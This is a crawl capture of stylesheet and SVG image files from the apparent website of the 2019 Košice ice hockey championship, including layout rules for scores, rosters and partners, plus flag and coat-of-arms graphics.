  position: relative;
  background-color: #C3CFD9;
  background-size: cover; }
  @media (max-width: 730px) {
    #media_list a {
      width: 48%; } }
  @media (max-width: 630px) {
    #media_list a {
      width: 100%; } }

#media_list a.video {
  height: 200px; }

#media_list h2 {
  position: absolute;
  display: block;
  width: 100%;
  height: auto;
  bottom: 0;
  left: 0;
  z-index: 70;
  padding: 5px 8px;
  margin: 0;
  text-transform: uppercase;
  font-size: 1.1em;
  color: #fff;
  background: #1c336e;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  opacity: 0.9; }

#media_list h2:hover {
  text-decoration: underline; }

.media-form {
  margin-bottom: 20px;
  text-align: left; }
  .media-form div {
    display: inline-block; }
  .media-form input[type="text"] {
    background-color: #fff;
    font-size: 14px;
    color: #252627;
    margin: 0 10px;
    line-height: 1;
    border: 1px solid #a6a6a6;
    height: 40px; }

#archiv .btn {
  padding: 12px 25px !important;
  margin-bottom: 5px; }

#archiv .boxy {
  display: inline-block; }

#archiv #box {
  margin-top: 10px; }
  #archiv #box .rows {
    margin-bottom: 10px; }

#archiv table.nice td,
#archiv table.nice th {
  font-size: 16px; }

#partners .nice {
  width: 100%; }
  #partners .nice a {
    display: block; }
  #partners .nice td {
    padding: 10px; }

.strankovani {
  text-align: center;
  margin-top: 20px; }
  .strankovani .nextPages {
    display: none; }
  .strankovani a {
    background: #e02a15;
    padding: 2px 8px;
    color: #fff;
    font-weight: 700;
    margin: 0 5px;
    width: 31px;
    display: inline-block; }
  .strankovani .strankovaniVyrazne {
    background: #ab2011; }

#archiv .nice {
  table-layout: fixed; }
  #archiv .nice .datum {
    width: 95px;
    font-weight: bold; }

#partners .partner-box {
  float: left;
  width: 50%;
  min-height: 110px;
  margin-bottom: 10px;
  padding: 0 5px; }
  @media (max-width: 630px) {
    #partners .partner-box {
      width: 100%;
      min-height: inherit; } }
  #partners .partner-box a {
    display: block;
    text-align: center;
    padding: 5px;
    background: #fff;
    margin: 0 5px;
    height: 110px;
    position: relative;
    width: 100%; }
    #partners .partner-box a img {
      max-height: 100%;
      max-width: 100%;
      width: auto;
      height: auto;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
      padding: 8px; }
    @media (max-width: 630px) {
      #partners .partner-box a {
        min-height: inherit; } }

aside {
  }
  aside .nav {
    border-bottom: 1px solid rgba(202, 202, 202, 0.5);
    float: left;
    width: 100%;
     }
    aside .nav:after {
      content: "";
      display: table;
      clear: both; }
    aside .nav .nav-item {
      float: left;
      width: 33.33%;
      padding-top: 5px;
      text-align: center; }

      aside .nav .nav-item .nav-link {
        font-family: 'Roboto Condensed', sans-serif;
        font-size: 12px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        font-weight: 700;
        line-height: 24px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        width: 100%;
        color: #1b316b;
        }
        aside .nav .nav-item .nav-link:after {
        display: block;
        content: "";
        width: 100%;
        height: 1px;
        background-color: #e02a15;
        margin: 0 auto;
        position: relative;
        top: 7px;
        opacity: 0;
        transition: all 0.2s; }
        aside .nav .nav-item .nav-link.active {
          color: #e02a15; }
          aside .nav .nav-item .nav-link.active:after {
            opacity: 1; }
        aside .nav .nav-item .nav-link:hover {
          color: #e02a15; }
          aside .nav .nav-item .nav-link:hover:after {
            opacity: 1; }
  /* Style the tab content */
    .tabcontent {
        display: none;
        padding: 6px 12px;
        border-top: none;
				background-color: white;
    }
    aside .nav-top {
        padding-left: 0;
        margin-bottom: 7px;
        list-style: none;
        float: left;
        padding-top: 7px;
        width: 100%;
        background-color: #e2e2e2;
    }

    aside .nav-top .nav-item {
        float: left;
        width: 25%;
        text-align: center;
        background-color:#e2e2e2;
        border-bottom: 1px solid rgba(202, 202, 202, 0.5);
    }

    aside .nav-top .nav-item .nav-link {
        font-size: 10px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        font-weight: 700;
        height: 60px;
        line-height: 24px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
        font-family: 'Roboto Condensed', sans-serif;
        color: #1b316b;
        text-transform: uppercase;
        padding-bottom: 10px;
        transition: all 0.2s;
        width: 100%;
        padding: 15px 0 15px 0px;
        border-bottom: 1px solid rgba(202, 202, 202, 0.5);
        z-index: 2;
    }
    aside .nav-top .nav-item .nav-link:hover {
        color: #e02a15;
        background-color:white;


    }
        {
        color: #e02a15;
        background-color:white;
        height: 50px
        border-left: 1px solid #d6d6d6;
        border-right: 1px solid #d6d6d6;
    }
    aside .nav-top .nav-item  .active:before {
        display: block;
        content: "";
        width: 25%;
        height: 3px;
        background-color: #e02a15;
        position: absolute;
        top: 7px;
        opacity: 1;
        margin-left: -1px;
        transition: all 0.2s;
    }
  aside .tab-content {
    padding: 0px 30px; }
    aside .tab-content .day-date {
      font-family: Roboto;
      color:  #ef4036;
      font-size: 12px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
      font-weight: 700;
      line-height: 42px;/* Odhad zapĹ™Ă­ÄŤinÄ›nĂ˝ nahrazenĂ­m pĂ­sma */
      text-align: center;
    }
    aside .tab-content .game-box {
      padding-top: 18px;
      padding-bottom: 10px;
      border-bottom: 1px solid rgba(202, 202, 202, 0.5);
      float: left;
      width:100%;
       }
      aside .tab-content .game-box .game-heading {
        font-family: roboto;
        font-size: 12px;
        padding-left: 20px;
        text-align: center;
        padding-bottom: 5px; }
      aside .tab-content .game-box .team {
        display: table;
        width: 100%;
        font-family: roboto;
        font-size: 12px;
        line-height: 2.4;
        text-align: left;
        color: #000000; }
        aside .tab-content .game-box .team .name {
          display: table-cell;
          vertical-align: middle;
          width: 210px;
          padding-left: 20px; }
          aside .tab-content .game-box .team .name img {
            margin-right: 12px;
            vertical-align: text-top;
            max-width: 65px !important;
             }
        aside .tab-content .game-box .team .score {
          display: table-cell;
          vertical-align: middle;
          font-weight: bold; }
          .scoreBox{
            font-family:'Roboto Condensed', sans-serif;
            width:50%;
            font-size:35px;
            font-weight: 700;
          }
          .team1, .team2{
            width:25%;
            font-size:12px;
            font-weight: 500;
          }
          .team1 img, .team2 img{
            height:33px;
          }
          .team1, .team2, .scoreBox{
            float:left;
            text-align: center;
          }
          .team1, .team2, .scoreBox .name {
            font-family: Roboto;
            font-size: 12px;
            font-weight: normal;
            font-style: normal;
            font-stretch: normal;
            letter-spacing: normal;
            text-align: center;
            color: #000000;
          }
          .scoreBox .ext{
            font-size:20px;
          }
          .scoreBox .infoGame{
            font-family: Roboto;
            font-size: 12px;
            font-weight: normal;
            font-style: normal;
            font-stretch: condensed;
            line-height: 1.17;
            letter-spacing: normal;
            text-align: center;
            color: #000000;
            text-transform: uppercase;
          }
          @media (max-width:1400px){
          .scoreBox {
            font-size:30px;
          }
          .scoreBox .ext{
            font-size:15px;
          }
          aside .tab-content {
            padding: 0px 15px;
          }
          }
      aside .tab-content .game-box .buttons {
        display: table;
        width: 110%;
        margin-top: 8px;
        text-align: center;
        float:left;
        margin-left: -18px;
         }
        aside .tab-content .game-box .buttons a {
          font-family: Roboto;
          font-size: 12px;
          font-weight: bold;
          font-style: normal;
          font-stretch: condensed;
          line-height: 3.5;
          letter-spacing: normal;
          color: #000000;
          text-transform: uppercase;
          text-decoration: underline;
         }
          aside .tab-content .game-box .buttons a:hover {
            text-decoration: none; }
        aside .tab-content .game-box .buttons .onlajny:before {
          content: "";
          background: url("/img/onlajny.png");
          display: inline-block;
          width: 16px;
          height: 16px;
          opacity: 0.3;
          vertical-align: sub;
          margin-right: 10px; }
        aside .tab-content .game-box .buttons .report:before {
          content: "";
          background: url("/img/report.png");
          display: inline-block;
          width: 14px;
          height: 17px;
          opacity: 0.3;
          vertical-align: sub;
          margin-right: 10px; }
        aside .tab-content .game-box .buttons .stream:before {
          content: "";
          background: url("/img/stream.png");
          display: inline-block;
          width: 16px;
          height: 16px;
          opacity: 0.3;
          vertical-align: sub;
          margin-right: 10px; }
    aside .tab-content .more-button {
      display: block;
      text-align: center;
      font-family: roboto;
      font-size: 14px;
      font-weight: bold;
      line-height: 3.0;
      color: #1b316b;
      text-transform: uppercase;
      text-decoration: underline;
      margin-top: 20px; }
  aside .box {
    background-color: #ffffff;
    box-shadow: 0 1px 3px 0 rgba(1, 1, 1, 0.1); }
  aside .report-box {
    padding: 15px;
    margin-bottom: 20px; }
    aside .report-box .round {
      text-align: center;
      line-height: 24px;
      font-weight: 700;
      font-size: 18px;
      color: #ed1d24;
      margin-top: 15px;
      margin-bottom: 15px; }
      aside .report-box .round span {
        display: block;
        color: #1b2026;
        font-size: 13px;
        text-transform: uppercase; }
    aside .report-box .game-box {
      display: table;
      width: 100%;
      border-bottom: 2px solid #efefef;
      margin-bottom: 15px;
      padding-bottom: 15px; }
      aside .report-box .game-box .team-logo {
        display: table-cell;
        vertical-align: top;
        text-align: center;
        width: 30%; }
        aside .report-box .game-box .team-logo span {
          display: block;
          text-transform: uppercase;
          line-height: 1.8;
          font-weight: 400;
          font-size: 13px;
          color: #010101; }
      aside .report-box .game-box .game-score {
        display: table-cell;
        vertical-align: middle;
        font-size: 27px;
        font-weight: 700;
        line-height: 50px;
        text-align: center; }
        aside .report-box .game-box .game-score span {
          display: block;
          color: #1b2026 !important;
          font-size: 14px;
          font-weight: 400;
          line-height: 26px; }
    aside .report-box .goals {
      border-bottom: 2px solid #efefef;
      margin-bottom: 15px;
      padding-bottom: 15px; }
      aside .report-box .goals .box-title {
        padding: 10px 10px 0;
        font-family: roboto;
        font-size: 20px;
        font-weight: bold;
        line-height: 1.6;
        color: #010101; }
      aside .report-box .goals .goals-list {
        padding: 0;
        list-style: none;
        margin-top: 15px;
        margin-left: 15px; }
        aside .report-box .goals .goals-list li {
          background: url("/img/puck_list.png") 0 center no-repeat;
          padding-left: 28px;
          line-height: 28px; }
        aside .report-box .goals .goals-list .space {
          background: transparent; }
    aside .report-box .stats .box-title {
      padding: 10px 10px 0;
      font-family: roboto;
      font-size: 20px;
      font-weight: bold;
      line-height: 1.6;
      color: #010101; }
    aside .report-box .stats .refrees {
      padding: 10px 10px 30px; }
    aside .report-box .stats .best-players {
      padding: 10px; }
    aside .report-box .stats .stats-box {
      padding: 10px 10px 0; }
      aside .report-box .stats .stats-box:after {
        content: "";
        display: table;
        clear: both; }
      aside .report-box .stats .stats-box .box-2 {
        float: left;
        width: 50%;
        margin-bottom: 30px; }
        aside .report-box .stats .stats-box .box-2 .small-title {
          color: #010101;
          font-size: 14px;
          line-height: 30px;
          font-weight: 700; }
        aside .report-box .stats .stats-box .box-2 .score2 {
          color: #010101;
          font-size: 40px;
          line-height: 32px;
          font-weight: 300; }
  aside .roster-box {
    padding: 25px 30px;
    margin-bottom: 20px; }
    aside .roster-box .team-title img {
      height: 46px; }
    aside .roster-box .team-title span {
      vertical-align: middle;
      color: #010101;
      font-size: 20px;
      line-height: 32px;
      font-weight: 800;
      padding-left: 8px; }
    aside .roster-box .roster {
      margin-top: 15px; }
  aside .aside-box {
    background-color: #fff;
    box-shadow: 0 1px 3px 0 rgba(1, 1, 1, 0.1);
    padding: 15px 33px 25px;
    margin-bottom: 20px; }
    @media (max-width: 1050px) {
      aside .aside-box {
        box-shadow: none; } }
    aside .aside-box .box-heading {
      font-family: roboto;
      font-size: 22px;
      font-weight: 700;
      line-height: 3.33;
      color: #1c336e;
      text-transform: uppercase; }
    aside .aside-box .nav-list .dropdown-item {
      font-family: roboto;
      font-size: 16px;
      font-weight: 500;
      line-height: 2.5;
      color: #1b316b;
      padding: 0;
      margin-bottom: 5px; }
      aside .aside-box .nav-list .dropdown-item:after {
        display: block;
        content: "";
        width: 40px;
        height: 1px;
        background: #e2e2e2;
        transition: all 0.2s; }
        @media (max-width: 1050px) {
          aside .aside-box .nav-list .dropdown-item:after {
            margin: 0 auto; } }
      aside .aside-box .nav-list .dropdown-item:hover {
        background: transparent; }
        aside .aside-box .nav-list .dropdown-item:hover:after {
          width: 80px; }
        @media (max-width: 1420px) {
          aside .tab-content .game-box .buttons a {
            font-size: 9px;
          }
        }

footer {
  background-color: #1b316b;
  width: 100%;
  position: relative;
  z-index: 1;
   }
  @media (max-width: 1050px) {
    footer {
      padding-left: 0;
			display: block;
			float: left;
			} }
  .footer-inner {
    padding: 0 38px;
		width: 100%;
	}
  .nav-row {
    text-align: center;
    border-bottom: 0.5px solid #f3f3f3;
    border-top: 0.5px solid #f3f3f3;
    margin-top: 30px;
    }

    @media (max-width: 700px) {
      .nav-row {
        display: none; } }
   .nav-row a {
      font-family: Roboto;
      font-size: 16px;
      font-weight: bold;
      font-style: normal;
      font-stretch: condensed;
      line-height: normal;
      letter-spacing: normal;
      text-align: center;
      color: #f3f3f3;
      text-transform: uppercase;
      display: inline-block;
      margin: 36px 10px; }
  footer .copyright-row {
    text-align: center;
    font-family: roboto;
    font-size: 14px;
    line-height: 1.29;
    color: #ffffff;
    margin: 48px 0; }
  footer .logo-left {
    margin-top: 35px;
		width: 10%;
		text-align: center;
  }
  footer .logo-left img {
    max-width: 106px;
    height: auto;
  }
  footer .logo-right {

    margin-top: 47px;
		width: 10%;
  }
  footer .logo-right img {
    max-width: 100px;
    height: auto;
  }
  @media (max-width: 1350px) {
    .nav-row a {
       font-size: 12px;
       margin: 22px 8px;
      } }
  @media (max-width: 1230px) {
    footer .logo-left img {
      display: none;
  }
    footer .logo-right img {
      display: none;
  }
  }
  @media (min-width: 1230px) {
    .footer-inner {
      width: 80%;
    }
  }

.top_header img{
  margin-left: -19px;
  margin-right: -12px;
  max-width: 102.8%;}
  @media (max-width: 1050px){
    .top_header {
      display: none;
    }

}
.english {
  padding-left: 17px;
  padding-top: 30px;
}
.english img{
  padding-right: 10px;
  width: 40px;
  height: 100%;
}
.english a{
  font-family: Roboto;
  font-size: 12px;
  font-weight: bold;
  font-style: normal;
  font-stretch: condensed;
  line-height: normal;
  letter-spacing: -0.5px;
  color: #293470;
  text-transform: uppercase;
}
.partners-hp {
  margin-top: 30px;
  margin-left: 34px;
  font-family: Roboto;
  font-size: 16px;
  font-weight: bold;
  font-style: normal;
  font-stretch: condensed;
  line-height: normal;
  letter-spacing: normal;
  color: #1c336e;
  text-transform: uppercase;
}
.partners-hp img {
  margin-left: -25px;
  width: 200px;
  height: 100%;
  padding-bottom: 10px;
}

.bottom_partners {
  background-color: white;
  width: 100%;
  text-align: center;
  margin-left: 0px;
}
.bottom_partners img {
  
  max-width: 200px;
  padding-left: 5px;
  padding-right: 5px;
  padding-top: 5px;
  padding-bottom: 5px;
  
}

.bottom_partners .general_partners {
  width: 100vw;
}

.bottom_partners .medial_partners {
  width: 100vw;
  border-top: 0.5px solid #dbdbdb;
}

.partners_heading {
  font-family: Roboto;
  font-size: 14px;
  font-weight: bold;
  font-style: normal;
  font-stretch: condensed;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #1c336e;
  text-transform: uppercase;
  margin-top: 19px;
}

.sk_znak {
  position: relative;
  left: 237px;
  bottom: 296px;
  z-index: 1;
}
.sk_znak img {
  width: 35px;
  height: 100%;
}

@media (max-width: 1300px){
  .sk_znak {
    width: 40px;
    height: 40px;
    position: relative;
    left: 210px;
    bottom: 253px;
    z-index: 1;
  }
  .sk_znak img {
    width: 29px;
    height: 100%;
  }
}


/*
/
/Martin Chmela - fix css responsive
*/
.nav_logo {
	position: absolute;
	float: left;
	width: 230px;
	top: 50px;
	z-index: 10;
	text-align: center;
}
.nav_logo img{
  width: 140px;
}
.header_text{
	text-transform: uppercase;
	color: white;
	font-weight: 700;
	font-size: 32px;
	padding-top: 12px;
	padding-left: 55px;
	padding-bottom: 7px;
	float: right;
	width: calc(100% - 240px);
	/*border-bottom: 1.5px solid #dbdbdb;*/
}

.header_text .emblem{
	width: 30px;
	position: relative;
	bottom: 4px;
	margin-left: 4px;
}
.header_text .logo-right{
}
.header_text .logo-right img{
	max-width: 114px;
	max-height: 46px;
	margin-right: 23px;
}
@media(max-width:1350px){
    .header_text {
        padding-left: 0px;
    }
}
@media(max-width:1270px){
	.header_text .logo-right img{
		margin-right: 10px;
	}
	.header_text .logo-right img{
		max-width: 60px;
	}
}
.header_menu{
	width: calc(100% - 240px);
	float: right;
}
.header_menu .nav-row{
	margin-top: 0px;
	border-top: none;
	border-bottom: none;
	text-align: left;
	/*width: calc(100% - 150px);    */
  border-top: 1.5px solid #dbdbdb;
	float: left;
}
.header_menu .nav-row a{
 	margin: 24px 10px;
}
.header_menu .social{
	float: right;
	margin-right: 10px;
	padding-top: 4px;
  border-top: 1.5px solid #dbdbdb;
}
.header_menu .social a{
	color: white;
	font-size: 26px;
	margin: 0 3px;
}
.header_menu .social a:hover{
	opacity: 0.8;
}

.maskot{
	position: absolute;
	right: 155px;
	top: 0px;
  height: 100%;
}
@media(max-width: 1400px){
	.maskot{

	}
}
@media(max-width: 1250px){
	.maskot{
		top: 0px;
		width: 60px;
		right: 80px;
		height: auto;
	}
}
@media(max-width: 1150px){
	.header_text{
		font-size: 17px;
        padding-left: 95px;
	}
	.header_menu .nav-row a{
	 	margin: 24px 5px;
	}
	.header_menu .social a{
		font-size: 20px;
		margin-top: 20px;
	}
}
@media(max-width: 1050px){
	.row_top{
		display: none;
	}
}
.top_line{
	height: 5px;
	width: 100%;
}
@media(max-width: 1050px){
	.top_line{
		display: none;
	}
}
.table-standings {width: auto;}

.games-stream a{
    margin-left: -10px;
}

aside .nav-top .nav-item .nav-links {
    font-size: 10px;
    font-weight: 700;
    height: 60px;
    line-height: 24px;
    font-family: 'Roboto Condensed', sans-serif;
    color: #1b316b;
    text-transform: uppercase;
    padding-bottom: 10px;
    transition: all 0.2s;
    width: 100%;
    padding: 15px 0 15px 0px;
    z-index: 2;    
}

.nav-links {
    display: inline-block;
    }

@media (max-width: 1420px) {
    aside .nav-top .nav-item .nav-links {
        padding-top: 3px;
        border-bottom: none;
    }
}

.table-stats img {
    max-height: 16px;
}

.cashback-text {
    margin-left: -18px;
    color: black;
    text-align: center;
    text-transform: none;
    padding-right: 28px;
}

.hodnota {
    font-weight: normal;
}


@media (max-width: 1050px) {
    .sub-text .perex {
        padding-bottom: 13px;
        margin-bottom: 18px;
    }
    .cashback-text {
        padding-right: 75px;
        padding-left: 18px;
    }
}





@media (max-width: 1050px) {
    .top-article-text {
        margin: 315px 20px 0 20px;
    }
    .top-article-text .cat {
        margin-bottom: -5px;
    }
    .top-article-text .author {
        padding: 0px 0px 0px 0px;
        margin-left: 6px;
        margin-bottom: -17px;
    }


}


@media (max-width: 400px) {
    .top-article-text {
        margin: 285px 20px 0 20px;
    }
    .top-article-text .cat {
        margin-bottom: -5px;
    }
    .top-article-text {
        line-height: 30px;
    }
    .top-article-text .author {
        padding: 0px 0px 0px 0px;
        margin-left: 6px;
        margin-bottom: -12px;
    }
    .hp-top-article h1 {
        line-height: 33px;
    }
    .hp-articles .topstory-small .body .heading {
        padding-top: 4px;
    }
    .hp-articles .topstory-small .body .date {
        padding-top: 5px;
    }
    .hp-articles .articles-list .more-button {
        margin-top: -25px;
    }
    .hp-articles .articles-list {
        margin-bottom: -65px;
    }
    footer .copyright-row {
        margin: -18px 0;
    }
    .games-stream a{
        margin-left: -12px;
    }
    .sub-text .perex {
        padding-bottom: 5px;
        margin-bottom: 10px;
    }
        
    
}

@media (max-width: 600px) {
    .media-form div {
        padding-top: 12px;
    }
    .fotolabel {
        display: inline;
    }
}

@media (max-width: 700px) {
    audio, canvas, progress, video {
    width: 100%;
    height: auto;
    }
    .hp-articles .articles-list .more-button {
        margin-top: -10px;
    }
    .hp-articles .articles-list {
        margin-bottom: -63px;
    }
    footer .copyright-row {
        margin: -9px 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kosice2019.com/inc/css/css/_hotfix.css?4
body_size: 1336
content:
.hp-articles .articles-list .article-box .article-info {
	width: 125px;
}

.sub-text .socials-text .text {
	padding-left: 10px;
}


.fotogalerie a {
	float: left;
	width: 33.33%;
}

aside .roster-box .roster {
	font-family: Arial;
}
          
.photogallery-page h3{text-transform:uppercase;font-size:24px;font-weight:600;padding-left:16px;margin-bottom:16px}
.photogallery-page img{object-fit:cover;transition:all .2s ease-in-out;max-height:233px;width:100%}
.photogallery-page a:hover h1{text-decoration:underline}
.photogallery-page a:hover img{transform:scale(1.05)}
#gallery{
    padding-bottom: 10px;
    padding-top: 10px;
}
.gallery img{object-fit:cover;transition:all .2s ease-in-out;width:100%}
.gallery a:hover h1{text-decoration:underline}
.gallery a:hover img{transform:scale(1.05)}
         
                
.playOffName{
	background-color: #e2e2e2;
	border-bottom: 1px solid rgba(202, 202, 202, 0.5);
	border-top: 1px solid rgba(202, 202, 202, 0.5);
	font-size: 18px;
	color: #1b326c;  
	padding: 10px 5px;
	font-weight: 700;
	margin-top: 15px;
	
}
.playOffTable{
	margin-bottom: 25px;
	min-width: 200px;
}
.playOffGame{
	background-color: white;
	border-bottom: 1px solid rgba(202, 202, 202, 0.5);
	padding: 5px 5px;
}		
.playOffGame img{
  margin-right:8px;
}
.playOffGame .bold{
	font-weight: 700;
}
.playOffGame .team{
	position: relative;
	padding: 5px 5px;
}
.playOffGame .team .name{
 	display: inline-block;
 	width: 75%;
}	
.playOffGame .team .result{
 	display: inline-block;
 	text-align: center;
}			


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kosice2019.com/img/menu.svg
body_size: 642
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 56 56" style="enable-background:new 0 0 56 56;" xml:space="preserve" width="512px" height="512px">
<path d="M28,0C12.561,0,0,12.561,0,28s12.561,28,28,28s28-12.561,28-28S43.439,0,28,0z M40,41H16c-1.104,0-2-0.896-2-2s0.896-2,2-2  h24c1.104,0,2,0.896,2,2S41.104,41,40,41z M40,30H16c-1.104,0-2-0.896-2-2s0.896-2,2-2h24c1.104,0,2,0.896,2,2S41.104,30,40,30z   M40,19H16c-1.104,0-2-0.896-2-2s0.896-2,2-2h24c1.104,0,2,0.896,2,2S41.104,19,40,19z" fill="#e02a15"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kosice2019.com/img/vlajky/CZE.svg
body_size: -33
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 900 600">
<rect width="900" height="600" fill="#d7141a"/>
<rect width="900" height="300" fill="#fff"/>
<path d="M 450,300 0,0 V 600 z" fill="#11457e"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kosice2019.com/img/vlajky/CAN.svg
body_size: 1120
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 500">
<rect width="1000" height="500" fill="#f00"/>
<rect width="500" height="500" fill="#fff" x="250"/>
<path fill="#ff0000" d="m 499.99228,46.875 -34.11312,63.62529 c -3.87086,6.91501 -10.80627,6.27363 -17.74169,2.41138 l -24.69699,-12.78858 18.40705,97.72711 c 3.87086,17.85419 -8.54859,17.85419 -14.67765,10.13435 l -43.10105,-48.25099 -6.99738,24.503 c -0.80692,3.21777 -4.35481,6.59744 -9.67748,5.79261 l -54.50177,-11.45912 14.31524,52.04475 c 3.06451,11.58054 5.4549,16.37528 -3.09375,19.42959 l -19.42619,9.13025 93.82127,76.20838 c 3.7135,2.88151 5.58971,8.067 4.26768,12.7621 l -8.21136,26.94707 c 32.30405,-3.72371 61.24898,-9.32594 93.56939,-12.77619 2.85323,-0.30459 7.62988,4.40408 7.61029,7.71058 l -4.28024,98.72342 15.70639,0 -2.47237,-98.5117 c -0.0197,-3.3065 4.31372,-8.22689 7.16695,-7.9223 32.32041,3.45026 61.26538,9.05248 93.56942,12.77619 l -8.21134,-26.94707 c -1.32203,-4.6951 0.55417,-9.88059 4.26767,-12.7621 l 93.82125,-76.20838 -19.42617,-9.13025 c -8.54867,-3.05431 -6.15828,-7.84905 -3.09377,-19.42959 l 14.31527,-52.04475 -54.5018,11.45912 c -5.32267,0.80483 -8.87056,-2.57484 -9.6775,-5.79261 l -6.99737,-24.503 -43.10103,48.25099 c -6.12908,7.71984 -18.54854,7.71984 -14.67768,-10.13435 l 18.40702,-97.72711 -24.69694,12.78858 c -6.93559,3.86225 -13.87083,4.50363 -17.7417,-2.41138"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kosice2019.com/img/svk_znak.svg
body_size: 4018
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   version="1.1"
   width="480"
   height="600"
   id="svg2816"
   xml:space="preserve"><metadata
     id="metadata2822"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
     id="defs2820"><clipPath
       id="clipPath2834"><path
         d="M 294.90137,263.24902 C 210.42334,303.94043 89.58545,384.70508 89.58545,544.46973 C 89.58545,704.23438 97.22363,776.8916 97.22363,776.8916 L 294.90137,776.8916 L 492.58301,776.8916 C 492.58301,776.8916 500.22363,704.23438 500.22363,544.46973 C 500.22363,384.70508 379.38477,303.94043 294.90137,263.24902 z"
         id="path2836" /></clipPath><clipPath
       id="clipPath2834-1"><path
         d="M 294.90137,263.24902 C 210.42334,303.94043 89.58545,384.70508 89.58545,544.46973 C 89.58545,704.23438 97.22363,776.8916 97.22363,776.8916 L 294.90137,776.8916 L 492.58301,776.8916 C 492.58301,776.8916 500.22363,704.23438 500.22363,544.46973 C 500.22363,384.70508 379.38477,303.94043 294.90137,263.24902 z"
         id="path2836-7" /></clipPath></defs><g
     transform="matrix(1.25,0,0,-1.25,-0.625,600.625)"
     id="g2826"><g
       transform="matrix(0.93450196,0,0,0.93450196,-83.088871,-245.50672)"
       id="g3759"><path
         d="M 294.90137,263.24902 C 210.42334,303.94043 89.58545,384.70508 89.58545,544.46973 C 89.58545,704.23438 97.22363,776.8916 97.22363,776.8916 L 294.90137,776.8916 L 492.58301,776.8916 C 492.58301,776.8916 500.22363,704.23438 500.22363,544.46973 C 500.22363,384.70508 379.38477,303.94043 294.90137,263.24902 z"
         id="path2828"
         style="fill:#ee1c25;fill-opacity:1;fill-rule:nonzero;stroke:none" /><g
         id="g2830"><g
           clip-path="url(#clipPath2834)"
           id="g2832"><path
             d="M 312.96875,586.35791 C 335.84277,585.98828 380.4707,585.09229 420.20898,598.38965 C 420.20898,598.38965 419.16016,584.16943 419.16016,567.60449 C 419.16016,551.03564 420.20898,536.81641 420.20898,536.81641 C 383.75879,549.01367 338.74609,549.26758 312.96875,548.94092 L 312.96875,460.69873 L 276.83691,460.69873 L 276.83691,548.94092 C 251.06152,549.26758 206.04834,549.01372 169.59668,536.81641 C 169.59668,536.81641 170.64648,551.03564 170.64648,567.60449 C 170.64648,584.16943 169.59668,598.38965 169.59668,598.38965 C 209.33545,585.09229 253.96289,585.98828 276.83691,586.35791 L 276.83691,641.77588 C 255.98877,641.96094 225.94629,640.96533 191.97803,629.59814 C 191.97803,629.59814 193.02783,643.81836 193.02783,660.38623 C 193.02783,676.95215 191.97803,691.17236 191.97803,691.17236 C 225.896,679.82373 255.90186,678.81201 276.74414,678.99268 C 275.67334,714.08398 265.44971,758.31641 265.44971,758.31641 C 265.44971,758.31641 286.49023,756.67432 294.90137,756.67432 C 303.32129,756.67432 324.35547,758.31641 324.35547,758.31641 C 324.35547,758.31641 314.13477,714.08398 313.06152,678.99268 C 333.90527,678.81201 363.91016,679.82373 397.82715,691.17236 C 397.82715,691.17236 396.77832,676.95215 396.77832,660.38623 C 396.77832,643.81836 397.82715,629.59814 397.82715,629.59814 C 363.86035,640.96533 333.81641,641.96094 312.96875,641.77588 L 312.96875,586.35791 z"
             id="path2838"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none" /><path
             d="M 291.17969,210.83594 L 116.1377,366.86328 C 116.1377,366.86328 138.51563,439.23682 182.19434,439.23682 C 216.9043,439.23682 229.57178,411.25 229.57178,411.25 C 229.57178,411.25 252.35986,470.24512 294.90137,470.24512 C 337.44629,470.24512 360.23535,411.25 360.23535,411.25 C 360.23535,411.25 372.90039,439.23682 407.61133,439.23682 C 451.29004,439.23682 473.66699,366.86328 473.66699,366.86328 L 291.17969,210.83594 z"
             id="path2840"
             style="fill:#0b4ea2;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kosice2019.com/img/top-bcg.svg
body_size: 23011
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="1440px" height="140px" viewBox="0 0 1440 140" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
